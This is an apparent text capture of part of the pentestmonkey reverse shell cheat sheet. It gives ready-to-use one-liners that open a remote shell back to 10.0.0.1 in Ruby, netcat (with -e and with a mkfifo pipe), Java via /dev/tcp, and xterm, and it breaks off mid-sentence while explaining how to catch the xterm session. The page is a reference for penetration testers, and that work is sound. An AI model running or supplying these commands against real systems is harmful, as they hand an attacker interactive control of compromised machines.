 pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session.  The following command should be run on the server.  It
will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001).  One way to do this is with Xnest (to
be run on your system):